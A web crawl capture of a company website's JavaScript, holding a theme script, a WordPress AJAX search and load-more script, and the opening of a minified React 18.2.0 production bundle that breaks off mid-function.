              breakpoint: 500,
              settings: {
                slidesToShow: 2
              }
            }
          ]
        });
      },
      gallery: function() {
        try {
          $(".fancybox").fancybox({
            openEffect: "none",
            closeEffect: "none"
          });
        } catch (err) {
          console.log(err);
        }
      }
    };
    $(function() {
      ss.init();
      $(".counter").countUp({
        delay: 10,
        time: 1500
      });
    });
  })(jQuery);
})();


--- FILE ---
content_type: application/javascript
request_url: https://www.marchex.com/wp-content/themes/ss_theme/theme/js/search.js
body_size: 790
content:
jQuery(document).ready(function ($) {
    let debounceTimer;

    $('form#ajax-resource-search').on('submit', function (e) {
        e.preventDefault();
        return false;
    });

    $('form#ajax-resource-search input[name="s"]').on('input', function () {
        const $input = $(this);
        const $form = $input.closest('form');
        const query = $input.val().trim();
        const category = $form.find('input[name="category"]').val();
        const resultsWrapper = $('#ajax-search-results-' + category);

        clearTimeout(debounceTimer);

        debounceTimer = setTimeout(function () {
            $.ajax({
                url: post_search_params.ajaxurl,
                method: 'POST',
                data: {
                    action: 'search_resources',
                    term: query,
                    category: category
                },
                beforeSend: function () {
                    resultsWrapper.html('<p>Loading...</p>');
                },
                success: function (response) {
                    resultsWrapper.html(response);
                },
                error: function () {
                    resultsWrapper.html('<p>Something went wrong. Please try again.</p>');
                }
            });
        }, 300);
    });
});

jQuery(function ($) {
    $('body').on('click', '#award-loadmore-btn', function (event) {
        event.preventDefault();

        let max_num_page = post_search_params.max_page;

        let data = {
            action: 'fetch_awards',
            page: post_search_params.current_page,
            nonce: post_search_params.security,
        };

        $.ajax({
            url: post_search_params.ajaxurl,
            data: data,
            type: "POST",
            beforeSend: function () {
                $('#award-loader').show();
                $('#award-loadmore-btn').hide();
            },
            success: function (data) {
                if (data) {
                    $('#award-loader').hide();
                    $('#award-loadmore-btn').show();
                    $('#awards-container').append(data);

                    post_search_params.current_page++;

                    if (post_search_params.current_page == max_num_page) {
                        $('#award-loader').hide();
                        $('#msg').show().html('<span class="btn btn-primary btn-disabled">No More Awards</span>');
                        $('#award-loadmore-btn').prop('disabled', true);
                    }
                } else {
                    $('#award-loader').hide();
                    $('#msg').show().html('<span class="btn btn-primary btn-disabled">No More Awards</span>');
                    $('#award-loadmore-btn').prop('disabled', true);
                }
            }
        });
    });
});

--- FILE ---
content_type: application/javascript
request_url: https://dywrfp5ctng3l.cloudfront.net/external-job-postings-table/index.js
body_size: 184157
content:
var xf=Object.defineProperty;var Cf=(e,t,n)=>t in e?xf(e,t,{enumerable:!0,configurable:!0,writable:!0,value:n}):e[t]=n;var gu=(e,t,n)=>(Cf(e,typeof t!="symbol"?t+"":t,n),n);(function(){const t=document.createElement("link").relList;if(t&&t.supports&&t.supports("modulepreload"))return;for(const l of document.querySelectorAll('link[rel="modulepreload"]'))r(l);new MutationObserver(l=>{for(const o of l)if(o.type==="childList")for(const i of o.addedNodes)i.tagName==="LINK"&&i.rel==="modulepreload"&&r(i)}).observe(document,{childList:!0,subtree:!0});function n(l){const o={};return l.integrity&&(o.integrity=l.integrity),l.referrerPolicy&&(o.referrerPolicy=l.referrerPolicy),l.crossOrigin==="use-credentials"?o.credentials="include":l.crossOrigin==="anonymous"?o.credentials="omit":o.credentials="same-origin",o}function r(l){if(l.ep)return;l.ep=!0;const o=n(l);fetch(l.href,o)}})();var Bs={exports:{}},wl={},$s={exports:{}},z={};/**
 * @license React
 * react.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var ir=Symbol.for("react.element"),_f=Symbol.for("react.portal"),Nf=Symbol.for("react.fragment"),Pf=Symbol.for("react.strict_mode"),Tf=Symbol.for("react.profiler"),Of=Symbol.for("react.provider"),Rf=Symbol.for("react.context"),Lf=Symbol.for("react.forward_ref"),jf=Symbol.for("react.suspense"),zf=Symbol.for("react.memo"),Df=Symbol.for("react.lazy"),wu=Symbol.iterator;function Ff(e){return e===null||typeof e!="object"?null:(e=wu&&e[wu]||e["@@iterator"],typeof e=="function"?e:null)}var Hs={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},Vs=Object.assign,Ws={};function yn(e,t,n){this.props=e,this.context=t,this.refs=Ws,this.updater=n||Hs}yn.prototype.isReactComponent={};yn.prototype.setState=function(e,t){if(typeof e!="object"&&typeof e!="function"&&e!=null)throw Error("setState(...): takes an object of state variables to update or a function which returns an object of state variables.");this.updater.enqueueSetState(this,e,t,"setState")};yn.prototype.forceUpdate=function(e){this.updater.enqueueForceUpdate(this,e,"forceUpdate")};function Qs(){}Qs.prototype=yn.prototype;function gi(e,t,n){this.props=e,this.context=t,this.refs=Ws,this.updater=n||Hs}var wi=gi.prototype=new Qs;wi.constructor=gi;Vs(wi,yn.prototype);wi.isPureReactComponent=!0;var Su=Array.isArray,Ks=Object.prototype.hasOwnProperty,Si={current:null},Js={key:!0,ref:!0,__self:!0,__source:!0};function Gs(e,t,n){var r,l={},o=null,i=null;if(t!=null)for(r in t.ref!==void 0&&(i=t.ref),t.key!==void 0&&(o=""+t.key),t)Ks.call(t,r)&&!Js.hasOwnProperty(r)&&(l[r]=t[r]);var u=arguments.length-2;if(u===1)l.children=n;else if(1<u){for(var s=Array(u),c=0;c<u;c++)s[c]=arguments[c+2];l.children=s}if(e&&e.defaultProps)for(r in u=e.defaultProps,u)l[r]===void 0&&(l[r]=u[r]);return{$$typeof:ir,type:e,key:o,ref:i,props:l,_owner:Si.current}}function Af(e,t){return{$$typeof:ir,type:e.type,key:t,ref:e.ref,props:e.props,_owner:e._owner}}function Ei(e){return typeof e=="object"&&e!==null&&e.$$typeof===ir}function If(e){var t={"=":"=0",":":"=2"};return"$"+e.replace(/[=:]/g,function(n){return t[n]})}var Eu=/\/+/g;function Vl(e,t){return typeof e=="object"&&e!==null&&e.key!=null?If(""+e.key):t.toString(36)}function zr(e,t,n,r,l){var o=typeof e;(o==="undefined"||o==="boolean")&&(e=null);var i=!1;if(e===null)i=!0;else switch(o){case"string":case"number":i=!0;break;case"object":switch(e.$$typeof){case ir:case _f:i=!0}}if(i)return i=e,l=l(i),e=r===""?"."+Vl(i,0):r,Su(l)?(n="",e!=null&&(n=e.replace(Eu,"$&/")+"/"),zr(l,t,n,"",function(c){return c})):l!=null&&(Ei(l)&&(l=Af(l,n+(!l.key||i&&i.key===l.key?"":(""+l.key).replace(Eu,"$&/")+"/")+e)),t.push(l)),1;if(i=0,r=r===""?".":r+":",Su(e))for(var u=0;u<e.length;u++){o=e[u];var s=r+Vl(o,u);i+=zr(o,t,n,s,l)}else if(s=Ff(e),typeof s=="function")for(e=s.call(e),u=0;!(o=e.next()).done;)o=o.value,s=r+Vl(o,u++),i+=zr(o,t,n,s,l);else if(o==="object")throw t=String(e),Error("Objects are not valid as a React child (found: "+(t==="[object Object]"?"object with keys {"+Object.keys(e).join(", ")+"}":t)+"). If you meant to render a collection of children, use an array instead.");return i}function yr(e,t,n){if(e==null)return e;var r=[],l=0;return zr(e,r,"","",function(o){return t.call(n,o,l++)}),r}function Mf(e){if(e._status===-1){var t=e._result;t=t(),t.then(function(n){(e._status===0||e._status===-1)&&(e._status=1,e._result=n)},function(n){(e._status===0||e._status===-1)&&(e._status=2,e._result=n)}),e._status===-1&&(e._status=0,e._result=t)}if(e._status===1)return e._result.default;throw e._result}var fe={current:null},Dr={transition:null},Uf={ReactCurrentDispatcher:fe,ReactCurrentBatchConfig:Dr,ReactCurrentOwner:Si};z.Children={map:yr,forEach:function(e,t,n){yr(e,function(){t.apply(this,arguments)},n)},count:function(e){var t=0;return yr(e,function(){t++}),t},toArray:function(e){return yr(e,function(t){return t})||[]},only:function(e){if(!Ei(e))throw Error("React.Children.only expected to receive a single React element child.");return e}};z.Component=yn;z.Fragment=Nf;z.Profiler=Tf;z.PureComponent=gi;z.StrictMode=Pf;z.Suspense=jf;z.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=Uf;z.cloneElement=function(e,t,n){if(e==null)throw Error("React.cloneElement(...): The argument must be a React element, but you passed "+e+".");var r=Vs({},e.props),l=e.key,o=e.ref,i=e._owner;if(t!=null){if(t.ref!==void 0&&(o=t.ref,i=Si.current),t.key!==void 0&&(l=""+t.key),e.type&&e.type.defaultProps)var u=e.type.defaultProps;for(s in t)Ks.call(t,s)&&!Js.hasOwnProperty(s)&&(r[s]=t[s]===void 0&&u!==void 0?u[s]:t[s])}var s=arguments.length-2;if(s===1)r.children=n;else if(1<s){u=Array(s);for(var c=0;c<s;c++)u[c]=arguments[c+2];r.children=u}return{$$typeof:ir,type:e.type,key:l,ref:o,props:r,_owner:i}};z.createContext=function(e){return e={$$typeof:Rf,_currentValue:e,_currentValue2:e,_threadCount:0,Provider:null,Consumer:null,_defaultValue:null,_globalName:null},e.Provider={$$typeof:Of,_context:e},e.Consumer=e};z.createElement=Gs;z.createFactory=function(e){var t=Gs.bind(null,e);return t.type=e,t};z.createRef=function(){return{current:null}};z.forwardRef=function(e){return{$$typeof:Lf,render:e}};z.isValidElement=Ei;z.lazy=function(e){return{$$typeof:Df,_payload:{_status:-1,_result:e},_init:Mf}};z.memo=function(e,t){return{$$typeof:zf,type:e,compare:t===void 0?null:t}};z.startTransition=function(e){var t=Dr.transition;Dr.transition={};try{e()}finally{Dr.transition=t}};z.unstable_act=function(){throw Error("act(...) is not supported in production builds of React.")};z.useCallback=function(e,t){return fe.current.useCallback(e,t)};z.useContext=function(e){return fe.current.useContext(e)};z.useDebugValue=function(){};z.useDeferredValue=function(e){return fe.current.useDeferredValue(e)};z.useEffect=function(e,t){return fe.current.useEffect(e,t)};z.useId=function(){return fe.current.useId()};z.useImperativeHandle=function(e,t,n){return fe.current.useImperativeHandle(e,t,n)};z.useInsertionEffect=function(e,t){return fe.current.useInsertionEffect(e,t)};z.useLayoutEffect=function(e,t){return fe.current.useLayoutEffect(e,t)};z.useMemo=function(e,t){return fe.current.useMemo(e,t)};z.useReducer=function(e,t,n){return fe.current.useReducer(e,t,n)};z.useRef=function(e){return fe.current.useRef(e)};z.useState=function(e){return fe.current.useState(e)};z.useSyncExternalStore=function(e,t,n){return fe.current.useSyncExternalStore(e,t,n)};z.useTransition=function(){return fe.current.useTransition()};z.version="18.2.0";$s.exports=z;var F=$s.exports;/**
 * @license React
 * react-jsx-runtime.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var Bf=F,$f=Symbol.for("react.element"),Hf=Symbol.for("react.fragment"),Vf=Object.prototype.hasOwnProperty,Wf=Bf.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED.ReactCurrentOwner,Qf={key:!0,ref:!0,__self:!0,__source:!0};function Xs(e,t,n){var r,l={},o=null,i=null;n!==void 0&&(o=""+n),t.key!==void 0&&(o=""+t.key),t.ref!==void 0&&(i=t.ref);for(r in t)Vf.call(t,r)&&!Qf.hasOwnProperty(r)&&(l[r]=t[r]);if(e&&e.defaultProps)for(r in t=e.defaultProps,t)l[r]===void 0&&(l[r]=t[r]);return{$$typeof:$f,type:e,key:o,ref:i,props:l,_owner:Wf.current}}wl.Fragment=Hf;wl.jsx=Xs;wl.jsxs=Xs;Bs.exports=wl;var O=Bs.exports,So={},Ys={exports:{}},Ce={},qs={exports:{}},Zs={};/**
 * @license React
 * scheduler.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */(function(e){function t(_,R){var j=_.length;_.push(R);e:for(;0<j;){var J=j-1>>>1,b=_[J];if(0<l(b,R))_[J]=R,_[j]=b,j=J;else break e}}function n(_){return _.length===0?null:_[0]}function r(_){if(_.length===0)return null;var R=_[0],j=_.pop();if(j!==R){_[0]=j;e:for(var J=0,b=_.length,mr=b>>>1;J<mr;){var Nt=2*(J+1)-1,Hl=_[Nt],Pt=Nt+1,hr=_[Pt];if(0>l(Hl,j))Pt<b&&0>l(hr,Hl)?(_[J]=hr,_[Pt]=j,J=Pt):(_[J]=Hl,_[Nt]=j,J=Nt);else if(Pt<b&&0>l(hr,j))_[J]=hr,_[Pt]=j,J=Pt;else break e}}return R}function l(_,R){var j=_.sortIndex-R.sortIndex;return j!==0?j:_.id-R.id}if(typeof performance=="object"&&typeof performance.now=="function"){var o=performance;e.unstable_now=function(){return o.now()}}else{var i=Date,u=i.now();e.unstable_now=function(){return i.now()-u}}var s=[],c=[],f=1,m=null,h=3,S=!1,y=!1,v=!1,P=typeof setTimeout=="function"?setTimeout:null,p=typeof clearTimeout=="function"?clearTimeout:null,a=typeof setImmediate<"u"?setImmediate:null;typeof navigator<"u"&&navigator.scheduling!==void 0&&navigator.scheduling.isInputPending!==void 0&&navigator.scheduling.isInputPending.bind(navigator.scheduling);function d(_){for(var R=n(c);R!==null;){if(R.callback===null)r(c);else if(R.startTime<=_)r(c),R.sortIndex=R.expirationTime,t(s,R);else break;R=n(c)}}function g(_){if(v=!1,d(_),!y)if(n(s)!==null)y=!0,Bl(k);else{var R=n(c);R!==null&&$l(g,R.startTime-_)}}function k(_,R){y=!1,v&&(v=!1,p(T),T=-1),S=!0;var j=h;try{for(d(R),m=n(s);m!==null&&(!(m.expirationTime>R)||_&&!pe());){var J=m.callback;if(typeof J=="function"){m.callback=null,h=m.priorityLevel;var b=J(m.expirationTime<=R);R=e.unstable_now(),typeof b=="function"?m.callback=b:m===n(s)&&r(s),d(R)}else r(s);m=n(s)}if(m!==null)var mr=!0;else{var Nt=n(c);Nt!==null&&$l(g,Nt.startTime-R),mr=!1}return mr}finally{m=null,h=j,S=!1}}var C=!1,N=null,T=-1,$=5,L=-1;function pe(){return!(e.unstable_now()-L<$)}function lt(){if(N!==null){var _=e.unstable_now();L=_;var R=!0;try{R=N(!0,_)}finally{R?me():(C=!1,N=null)}}else C=!1}var me;if(typeof a=="function")me=function(){a(lt)};else if(typeof MessageChannel<"u"){var vu=new MessageChannel,kf=vu.port2;vu.port1.onmessage=lt,me=function(){kf.postMessage(null)}}else me=function(){P(lt,0)};function Bl(_){N=_,C||(C=!0,me())}function $l(_,R){T=P(function(){_(e.unstable_now())},R)}e.unstable_IdlePriority=5,e.unstable_ImmediatePriority=1,e.unstable_LowPriority=4,e.unstable_NormalPriority=3,e.unstable_Profiling=null,e.unstable_UserBlockingPriority=2,e.unstable_cancelCallback=function(_){_.callback=null},e.unstable_continueExecution=function(){y||S||(y=!0,Bl(k))},e.unstable_forceFrameRate=function(_){0>_||125<_?console.error("forceFrameRate takes a positive int between 0 and 125, forcing frame rates higher than 125 fps is not supported"):$=0<_?Math.floor(1e3/_):5},e.unstable_getCurrentPriorityLevel=function(){return h},e.unstable_getFirstCallbackNode=function(){return n(s)},e.unstable_next=function(_){switch(h){case 1:case 2:case 3:var R=3;break;default:R=h}var j=h;h=R;try{return _()}finally{h=j}},e.unstable_pauseExecution=function(){},e.unstable_requestPaint=function(){},e.unstable_runWithPriority=function(_,R){switch(_){case 1:case 2:case 3:case 4:case 5:break;default:_=3}var j=h;h=_;try{return R()}finally{h=j}},e.unstable_scheduleCallback=function(_,R,j){var J=e.unstable_now();switch(typeof j=="object"&&j!==null?(j=j.delay,j=typeof j=="number"&&0<j?J+j:J):j=J,_){case 1:var b=-1;break;case 2:b=250;break;case 5:b=1073741823;break;case 4:b=1e4;break;default:b=5e3}return b=j+b,_={id:f++,callback:R,priorityLevel:_,startTime:j,expirationTime:b,sortIndex:-1},j>J?(_.sortIndex=j,t(c,_),n(s)===null&&_===n(c)&&(v?(p(T),T=-1):v=!0,$l(g,j-J))):(_.sortIndex=b,t(s,_),y||S||(y=!0,Bl(k))),_},e.unstable_shouldYield=pe,e.unstable_wrapCallback=function(_){var R=h;return function(){var j=h;h=R;try{return _.apply(this,arguments)}finally{h=j}}}})(Zs);qs.exports=Zs;var Kf=qs.exports;/**
 * @license React
 * react-dom.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var bs=F,xe=Kf;function E(e){for(var t="https://reactjs.org/docs/error-decoder.html?invariant="+e,n=1;n<arguments.length;n++)t+="&args[]="+encodeURIComponent(arguments[n]);return"Minified React error #"+e+"; visit "+t+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}var ea=new Set,Hn={};function Bt(e,t){sn(e,t),sn(e+"Capture",t)}function sn(e,t){for(Hn[e]=t,e=0;e<t.length;e++)ea.add(t[e])}var be=!(typeof window>"u"||typeof window.document>"u"||typeof window.document.createElement>"u"),Eo=Object.prototype.hasOwnProperty,Jf=/^[:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD][:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD\-.0-9\u00B7\u0300-\u036F\u203F-\u2040]*$/,ku={},xu={};function Gf(e){return Eo.call(xu,e)?!0:Eo.call(ku,e)?!1:Jf.test(e)?xu[e]=!0:(ku[e]=!0,!1)}function Xf(e,t,n,r){if(n!==null&&n.type===0)return!1;switch(typeof t){case"function":case"symbol":return!0;case"boolean":return r?!1:n!==null?!n.acceptsBooleans:(e=e.toLowerCase().slice(0,5),e!=="data-"&&e!=="aria-");default:return!1}}function Yf(e,t,n,r){if(t===null||typeof t>"u"||Xf(e,t,n,r))return!0;if(r)return!1;if(n!==null)switch(n.type){case 3:return!t;case 4:return t===!1;case 5:return isNaN(t);case 6:return isNaN(t)||1>t}return!1}function de(e,t,n,r,l,o,i){this.acceptsBooleans=t===2||t===3||t===4,this.attributeName=r,this.attributeNamespace=l,this.mustUseProperty=n,this.propertyName=e,this.type=t,this.sanitizeURL=o,this.removeEmptyString=i}var le={};"children dangerouslySetInnerHTML defaultValue defaultChecked innerHTML suppressContentEditableWarning suppressHydrationWarning style".split(" ").forEach(function(e){le[e]=new de(e,0,!1,e,null,!1,!1)});[["acceptCharset","accept-charset"],["className","class"],["htmlFor","for"],["httpEquiv","http-equiv"]].forEach(function(e){var t=e[0];le[t]=new de(t,1,!1,e[1],null,!1,!1)});["contentEditable","draggable","spellCheck","value"].forEach(function(e){le[e]=new de(e,2,!1,e.toLowerCase(),null,!1,!1)});["autoReverse","externalResourcesRequired","focusable","preserveAlpha"].forEach(function(e){le[e]=new de(e,2,!1,e,null,!1,!1)});"allowFullScreen async autoFocus autoPlay controls default defer disabled disablePictureInPicture disableRemotePlayback formNoValidate hidden loop noModule noValidate open playsInline readOnly required reversed scoped seamless itemScope".split(" ").forEach(function(e){le[e]=new de(e,3,!1,e.toLowerCase(),null,!1,!1)});["checked","multiple","muted","selected"].forEach(function(e){le[e]=new de(e,3,!0,e,null,!1,!1)});["capture","download"].forEach(function(e){le[e]=new de(e,4,!1,e,null,!1,!1)});["cols","rows","size","span"].forEach(function(e){le[e]=new de(e,6,!1,e,null,!1,!1)});["rowSpan","start"].forEach(function(e){le[e]=new de(e,5,!1,e.toLowerCase(),null,!1,!1)});var ki=/[\-:]([a-z])/g;function xi(e){return e[1].toUpperCase()}"accent-height alignment-baseline arabic-form baseline-shift cap-height clip-path clip-rule color-interpolation color-interpolation-filters color-profile color-rendering dominant-baseline enable-background fill-opacity fill-rule flood-color flood-opacity font-family font-size font-size-adjust font-stretch font-style font-variant font-weight glyph-name glyph-orientation-horizontal glyph-orientation-vertical horiz-adv-x horiz-origin-x image-rendering letter-spacing lighting-color marker-end marker-mid marker-start overline-position overline-thickness paint-order panose-1 pointer-events rendering-intent shape-rendering stop-color stop-opacity strikethrough-position strikethrough-thickness stroke-dasharray stroke-dashoffset stroke-linecap stroke-linejoin stroke-miterlimit stroke-opacity stroke-width text-anchor text-decoration text-rendering underline-position underline-thickness unicode-bidi unicode-range units-per-em v-alphabetic v-hanging v-ideographic v-mathematical vector-effect vert-adv-y vert-origin-x vert-origin-y word-spacing writing-mode xmlns:xlink x-height".split(" ").forEach(function(e){var t=e.replace(ki,xi);le[t]=new de(t,1,!1,e,null,!1,!1)});"xlink:actuate xlink:arcrole xlink:role xlink:show xlink:title xlink:type".split(" ").forEach(function(e){var t=e.replace(ki,xi);le[t]=new de(t,1,!1,e,"http://www.w3.org/1999/xlink",!1,!1)});["xml:base","xml:lang","xml:space"].forEach(function(e){var t=e.replace(ki,xi);le[t]=new de(t,1,!1,e,"http://www.w3.org/XML/1998/namespace",!1,!1)});["tabIndex","crossOrigin"].forEach(function(e){le[e]=new de(e,1,!1,e.toLowerCase(),null,!1,!1)});le.xlinkHref=new de("xlinkHref",1,!1,"xlink:href","http://www.w3.org/1999/xlink",!0,!1);["src","href","action","formAction"].forEach(function(e){le[e]=new de(e,1,!1,e.toLowerCase(),null,!0,!0)});function Ci(e,t,n,r){var l=le.hasOwnProperty(t)?le[t]:null;(l!==null?l.type!==0:r||!(2<t.length)||t[0]!=="o"&&t[0]!=="O"||t[1]!=="n"&&t[1]!=="N")&&(Yf(t,n,l,r)&&(n=null),r||l===null?Gf(t)&&(n===null?e.removeAttribute(t):e.setAttribute(t,""+n)):l.mustUseProperty?e[l.propertyName]=n===null?l.type===3?!1:"":n:(t=l.attributeName,r=l.attributeNamespace,n===null?e.removeAttribute(t):(l=l.type,n=l===3||l===4&&n===!0?"":""+n,r?e.setAttributeNS(r,t,n):e.setAttribute(t,n))))}var rt=bs.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED,vr=Symbol.for("react.element"),Vt=Symbol.for("react.portal"),Wt=Symbol.for("react.fragment"),_i=Symbol.for("react.strict_mode"),ko=Symbol.for("react.profiler"),ta=Symbol.for("react.provider"),na=Symbol.for("react.context"),Ni=Symbol.for("react.forward_ref"),xo=Symbol.for("react.suspense"),Co=Symbol.for("react.suspense_list"),Pi=Symbol.for("react.memo"),ut=Symbol.for("react.lazy"),ra=Symbol.for("react.offscreen"),Cu=Symbol.iterator;function Sn(e){return e===null||typeof e!="object"?null:(e=Cu&&e[Cu]||e["@@iterator"],typeof e=="function"?e:null)}var Q=Object.assign,Wl;function On(e){if(Wl===void 0)try{throw Error()}catch(n){var t=n.stack.trim().match(/\n( *(at )?)/);Wl=t&&t[1]||""}return`
`+Wl+e}var Ql=!1;function Kl(e,t){if(!e||Ql)return"";Ql=!0;var n=Error.prepareStackTrace;Error.prepareStackTrace=void 0;try{if(t)if(t=function(){throw Error()},Object.defineProperty(t.prototype,"props",{set:function(){throw Error()}}),typeof Reflect=="object"&&Reflect.construct){try{Reflect.construct(t,[])}catch(c){var r=c}Reflect.construct(e,[],t)}else{try{t.call()}catch(c){r=c}e.call(t.prototype)}else{try{throw Error()}catch(c){r=c}e()}}catch(c){if(c&&r&&typeof c.stack=="string"){for(var l=c.stack.split(`
`),o=r.stack.split(`
`),i=l.length-1,u=o.length-1;1<=i&&0<=u&&l[i]!==o[u];)u--;for(;1<=i&&0<=u;i--,u--)if(l[i]!==o[u]){if(i!==1||u!==1)do if(i--,u--,0>u||l[i]!==o[u]){var s=`
`+l[i].replace(" at new "," at ");return e.displayName&&s.includes("<anonymous>")&&(s=s.replace("<anonymous>",e.displayName)),s}while(1<=i&&0<=u);break}}}finally{Ql=!1,Error.prepareStackTrace=n}return(e=e?e.displayName||e.name:"")?On(e):""}function qf(e){switch(e.tag){case 5:return On(e.type);case 16:return On("Lazy");case 13:return On("Suspense");case 19:return On("SuspenseList");case 0:case 2:case 15:return e=Kl(e.type,!1),e;case 11:return e=Kl(e.type.render,!1),e;case 1:return e=Kl(e.type,!0),e;default:return""}}function _o(e){if(e==null)return null;if(typeof e=="function")return e.displayName||e.name||null;if(typeof e=="string")return e;switch(e){case Wt:return"Fragment";case Vt:return"Portal";case ko:return"Profiler";case _i:return"StrictMode";case xo:return"Suspense";case Co:return"SuspenseList"}if(typeof e=="object")switch(e.$$typeof){case na:return(e.displayName||"Context")+".Consumer";case ta:return(e._context.displayName||"Context")+".Provider";case Ni:var t=e.render;return e=e.displayName,e||(e=t.displayName||t.name||"",e=e!==""?"ForwardRef("+e+")":"ForwardRef"),e;case Pi:return t=e.displayName||null,t!==null?t:_o(e.type)||"Memo";case ut:t=e._payload,e=e._init;try{return _o(e(t))}catch{}}return null}function Zf(e){var t=e.type;switch(e.tag){case 24:return"Cache";case 9:return(t.displayName||"Context")+".Consumer";case 10:return(t._context.displayName||"Context")+".Provider";case 18:return"DehydratedFragment";case 11:return e=t.render,e=e.displayName||e.name||"",t.displayName||(e!==""?"ForwardRef("+e+")":"ForwardRef");case 7:return"Fragment";case 5:return t;case 4:return"Portal";case 3:return"Root";case 6:return"Text";case 16:return _o(t);case 8:return t===_i?"StrictMode":"Mode";case 22:return"Offscreen";case 12:return"Profiler";case 21:return"Scope";case 13:return"Suspense";case 19:return"SuspenseList";case 25:return"TracingMarker";case 1:case 0:case 17:case 2:case 14:case 15:if(typeof t=="function")return t.displayName||t.name||null;if(typeof t=="string")return t}return null}function Et(e){switch(typeof e){case"boolean":case"number":case"string":case"undefined":return e;case"object":return e;default:return""}}function la(e){var t=e.type;return(e=e.nodeName)&&e.toLowerCase()==="input"&&(t==="checkbox"||t==="radio")}function bf(e){var t=la(e)?"checked":"value",n=Object.getOwnPropertyDescriptor(e.constructor.prototype,t),r=""+e[t];if(!e.hasOwnProperty(t)&&typeof n<"u"&&typeof n.get=="function"&&typeof n.set=="function"){var l=n.get,o=n.set;return Object.defineProperty(e,t,{configurable:!0,get:function(){return l.call(this)},set:function(i){r=""+i,o.call(this,i)}}),Object.defineProperty(e,t,{enumerable:n.enumerable}),{getValue:function(){return r},setValue:function(i){r=""+i},stopTracking:function(){e._valueTracker=null,delete e[t]}}}}function gr(e){e._valueTracker||(e._valueTracker=bf(e))}function oa(e){if(!e)return!1;var t=e._valueTracker;if(!t)return!0;var n=t.getValue(),r="";return e&&(r=la(e)?e.checked?"true":"false":e.value),e=r,e!==n?(t.setValue(e),!0):!1}function Gr(e){if(e=e||(typeof document<"u"?document:void 0),typeof e>"u")return null;try{return e.activeElement||e.body}catch{return e.body}}function No(e,t){var n=t.checked;return Q({},t,{defaultChecked:void 0,defaultValue:void 0,value:void 0,checked:n??e._wrapperState.initialChecked})}function _u(e,t){var n=t.defaultValue==null?"":t.defaultValue,r=t.checked!=null?t.checked:t.defaultChecked;n=Et(t.value!=null?t.value:n),e._wrapperState={initialChecked:r,initialValue:n,controlled:t.type==="checkbox"||t.type==="radio"?t.checked!=null:t.value!=null}}function ia(e,t){t=t.checked,t!=null&&Ci(e,"checked",t,!1)}function Po(e,t){ia(e,t);var n=Et(t.value),r=t.type;if(n!=null)r==="number"?(n===0&&e.value===""||e.value!=n)&&(e.value=""+n):e.value!==""+n&&(e.value=""+n);else if(r==="submit"||r==="reset"){e.removeAttribute("value");return}t.hasOwnProperty("value")?To(e,t.type,n):t.hasOwnProperty("defaultValue")&&To(e,t.type,Et(t.defaultValue)),t.checked==null&&t.defaultChecked!=null&&(e.defaultChecked=!!t.defaultChecked)}function Nu(e,t,n){if(t.hasOwnProperty("value")||t.hasOwnProperty("defaultValue")){var r=t.type;if(!(r!=="submit"&&r!=="reset"||t.value!==void 0&&t.value!==null))return;t=""+e._wrapperState.initialValue,n||t===e.value||(e.value=t),e.defaultValue=t}n=e.name,n!==""&&(e.name=""),e.defaultChecked=!!e._wrapperState.initialChecked,n!==""&&(e.name=n)}function To(e,t,n){(t!=="number"||Gr(e.ownerDocument)!==e)&&(n==null?e.defaultValue=""+e._wrapperState.initialValue:e.defaultValue!==""+n&&(e.defaultValue=""+n))}var Rn=Array.isArray;function tn(e,t,n,r){if(e=e.options,t){t={};for(var l=0;l<n.length;l++)t["$"+n[l]]=!0;for(n=0;n<e.length;n++)l=t.hasOwnProperty("$"+e[n].value),e[n].selected!==l&&(e[n].selected=l),l&&r&&(e[n].defaultSelected=!0)}else{for(n=""+Et(n),t=null,l=0;l<e.length;l++){if(e[l].value===n){e[l].selected=!0,r&&(e[l].defaultSelected=!0);return}t!==null||e[l].disabled||(t=e[l])}t!==null&&(t.selected=!0)}}function Oo(e,t){if(t.dangerouslySetInnerHTML!=null)throw Error(E(91));return Q({},t,{value:void 0,defaultValue:void 0,children:""+e._wrapperState.initialValue})}function Pu(e,t){var n=t.value;if(n==null){if(n=t.children,t=t.defaultValue,n!=null){if(t!=null)throw Error(E(92));if(Rn(n)){if(1<n.length)throw Error(E(93));n=n[0]}t=n}t==null&&(t=""),n=t}e._wrapperState={initialValue:Et(n)}}function ua(e,t){var n=Et(t.value),r=Et(t.defaultValue);n!=null&&(n=""+n,n!==e.value&&(e.value=n),t.defaultValue==null&&e.defaultValue!==n&&(e.defaultValue=n)),r!=null&&(e.defaultValue=""+r)}function Tu(e){var t=e.textContent;t===e._wrapperState.initialValue&&t!==""&&t!==null&&(e.value=t)}function sa(e){switch(e){case"svg":return"http://www.w3.org/2000/svg";case"math":return"http://www.w3.org/1998/Math/MathML";default:return"http://www.w3.org/1999/xhtml"}}function Ro(e,t){return e==null||e==="http://www.w3.org/1999/xhtml"?sa(t):e==="http://www.w3.org/2000/svg"&&t==="foreignObject"?"http://www.w3.org/1999/xhtml":e}var wr,aa=function(e){return typeof MSApp<"u"&&MSApp.execUnsafeLocalFunction?function(t,n,r,l){MSApp.execUnsafeLocalFunction(function(){return 